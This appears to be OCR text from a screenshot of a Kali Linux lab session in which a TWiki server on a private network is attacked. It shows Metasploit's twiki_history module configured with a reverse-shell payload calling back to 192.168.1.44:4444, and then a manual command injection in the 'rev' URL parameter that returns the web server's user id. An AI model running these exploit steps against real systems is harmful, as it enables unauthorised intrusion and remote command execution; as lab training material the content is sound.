 1 2 3 4
19:47
Cestino
Metapass.txt
File
Eserc
Defini
impor
expor
SQL.txt
lista.txt
File Azioni Modifica Visualizza Aiuto
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
Proxies no A proxy chain of for
RHOSTS 192.168.50.100 yes The target host(s),
RPORT 80 yes The target port (TCP
SSL false no Negotiate SSL/TLS fo
URI /twiki/bin yes TWiki bin directory
VHOST no HTTP server virtual
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.1.44 yes The listen address (an
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command
msf6 exploit(unix/webapp/twiki_history) > run
[*] Started reverse TCP double handler on 192.168.1.44:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) >
TWiki . Main . TWikiUsers (r1.
192.168.50.100/twiki/bin/view/Main/TWikiUsers?rev=2 |id||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
TWiki > Main > TWikiUsers (r1.2 |id||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |id||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this collaboration platform is the
property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.